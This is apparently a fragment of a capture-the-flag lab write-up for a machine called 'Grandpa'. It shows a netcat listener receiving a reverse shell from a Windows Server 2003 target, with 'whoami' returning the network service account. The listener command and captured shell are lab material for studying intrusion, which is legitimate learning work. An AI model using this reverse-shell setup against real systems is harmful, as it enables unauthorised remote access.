 Grandpa # ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.95.233] 1039
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\network service
hostname
hostname
granpa
c:\windows\system32\inetsrv>